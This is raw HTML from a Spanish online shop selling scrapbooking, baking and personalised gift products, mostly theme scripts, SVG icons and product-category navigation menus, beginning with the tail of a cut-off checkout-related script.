$=localStorage.getItem("_dt");(null==$||$<=Math.floor(Date.now()/1e3))&&SecurityPayment.is_checkout()&&!1!==SecurityPayment.beforeInit()&&SecurityPayment.is_payment_options()},300);</script><meta name="generator" content="Powered by Slider Revolution 6.7.36 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color-100x100.png" sizes="32x32" />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<meta name="msapplication-TileImage" content="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-product_tag term-acido-candence term-888 wp-theme-elessi-theme theme-elessi-theme nasa-core-actived nasa-woo-actived woocommerce woocommerce-page woocommerce-no-js antialiased group-blog nasa-quickview-on nasa-enable-wow nasa-image-round wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
<div id="nasa-before-load"><div class="nasa-loader"></div></div>
<!-- Start Wrapper Site -->
<div id="wrapper">

<!-- Start Header Site -->
<header id="header-content" class="site-header nasa-header-sticky-wrap">

<div class="header-wrapper header-type-1 nasa-header-sticky">
    <div class="nasa-topbar-wrap hide-for-mobile">
    <div id="top-bar" class="top-bar">
                    <!-- Desktop | Responsive Top-bar -->
            <div class="row">
                <div class="large-12 columns">
                    <div class="left-text left rtl-right">
                                            </div>
                    <div class="right-text nasa-hide-for-mobile right rtl-left">
                        <div class="topbar-menu-container">
                            <ul class="nasa-nav-menu nasa-topbar-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Scrap y reposteria" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Scrap y reposteria<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Cole" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Cole<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Fallas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Fallas<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Eventos" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Eventos<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Regalos y detalles para&#8230;" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Regalos y detalles para&#8230;<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Feliz Feliz Navidad" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Feliz Feliz Navidad<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_even"><a title="Baby Laira, linea infantil" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/bebes/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Baby Laira, linea infantil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="BLOG" href="https://elbauldeluca.com/blog/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Comparar" href="https://elbauldeluca.com/yith-compare/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Comparar</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="CONTACTO" href="https://elbauldeluca.com/contacto/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>CONTACTO</a></li>
</ul><ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://elbauldeluca.com/my-account-2/" title="Iniciar sesión / Registrarse"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Iniciar sesión / Registrarse</span></a></li></ul>                        </div>
                    </div>
                </div>
            </div>
            </div>
    
            <div class="nasa-hide-for-mobile">
            <a class="nasa-icon-toggle" href="javascript:void(0);" rel="nofollow">
                <svg class="nasa-topbar-up" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" />
                </svg>

                <svg class="nasa-topbar-down" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" fill="currentColor" />
                </svg>
            </a>
        </div>
    </div>
    
    <div class="sticky-wrapper">
        <div id="masthead" class="site-header">
                        
            <div class="row">
                <div class="large-12 columns header-container">
                    <div class="nasa-hide-for-mobile nasa-wrap-event-search">
                        <div class="nasa-relative nasa-header-flex nasa-elements-wrap nasa-wrap-width-main-menu jbw">
                            <!-- Logo -->
                            <div class="order-1 logo-wrapper">
                                <a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a>                            </div>
                            
                            <!-- Group icon header -->
                            <div class="order-3 icons-wrapper">
                                <div class="nasa-header-icons-wrap"><ul class="header-icons"><li class="first nasa-icon-filter-cat"><a class="filter-cat-icon nasa-flex nasa-hide-for-mobile" href="javascript:void(0);" title="Categorías de Producto" rel="nofollow"><svg class="nasa-icon" width="28" height="28" viewBox="0 0 32 32">
            <path d="M6.937 21.865c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 27.195c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M6.937 3.738c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 9.069c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M6.937 12.779c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 18.11c-1.176 0-2.132-0.957-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 3.738c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 9.069c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M25.063 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M25.063 10.135c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199zM25.063 4.805c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132z" fill="currentColor"/>
            <path d="M25.063 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            </svg></a><a class="filter-cat-icon-mobile inline-block" href="javascript:void(0);" title="Categorías de Producto" rel="nofollow"><svg class="nasa-icon" width="28" height="28" viewBox="0 0 32 32">
            <path d="M6.937 21.865c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 27.195c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M6.937 3.738c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 9.069c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M6.937 12.779c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 18.11c-1.176 0-2.132-0.957-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 3.738c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 9.069c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M25.063 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M25.063 10.135c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199zM25.063 4.805c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132z" fill="currentColor"/>
            <path d="M25.063 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            </svg></a></li><li class="nasa-icon-mini-cart"><a href="https://elbauldeluca.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Carro" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Carro</span></a></li><li class="nasa-icon-wishlist"><a class="wishlist-link nasa-wishlist-link nasa-flex" href="javascript:void(0);" title="Lista de deseos" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon wishlist-icon" width="28" height="28" viewBox="0 0 32 32"><path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" /></svg><span class="nasa-wishlist-count nasa-mini-number wishlist-number nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Lista de deseos</span></a></li><li class="nasa-icon-search nasa-hide-for-mobile"><a class="search-icon desk-search nasa-flex" href="javascript:void(0);" data-open="0" title="Buscar" rel="nofollow"><svg class="nasa-icon nasa-search" fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z"/></svg></a></li></ul></div>                            </div>
                            
                            <!-- Main menu -->
                            <div class="wide-nav fgr-2 order-2 fjct nasa-bg-wrap nasa-nav-style-1">
                                <div class="nasa-menus-wrapper nasa-menus-wrapper-reponsive nasa-loading" data-padding_x="35">
                                    <div class="nav-wrapper main-menu-warpper"><ul id="site-navigation" class="header-nav nasa-to-menu-mobile nasa-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Scrap y reposteria" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Scrap y reposteria<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="REPOSTERIA" href="https://elbauldeluca.com/product-category/reposteria/" class="nasa-title-menu">REPOSTERIA<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Herramientas" href="https://elbauldeluca.com/product-category/reposteria/herramientas/" class="nasa-title-menu">Herramientas<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Cortadores" href="https://elbauldeluca.com/product-category/reposteria/cortadores/" class="nasa-title-menu">Cortadores<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Cupcakes, cake pops y muffins" href="https://elbauldeluca.com/product-category/reposteria/cupcakes-cake-pops-y-muffins/" class="nasa-title-menu">Cupcakes, cake pops y muffins<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Dummies, bases y cajas para tartas y cupcakes" href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/" class="nasa-title-menu">Dummies, bases y cajas para tartas y cupcakes<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Maquinas de corte y herramientas" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/maquinas-de-corte-y-herramientas/" class="nasa-title-menu">Maquinas de corte y herramientas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Adhesivos y pegamento" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/adhesivos-y-pegamento/" class="nasa-title-menu">Adhesivos y pegamento</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Papeles scrap, cartulinas, kraft" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/" class="nasa-title-menu">Papeles scrap, cartulinas, kraft<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Amelie Prayer &#8211; Orita" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/amelie-prayer-orita/" class="nasa-title-menu">Amelie Prayer &#8211; Orita</a></li>
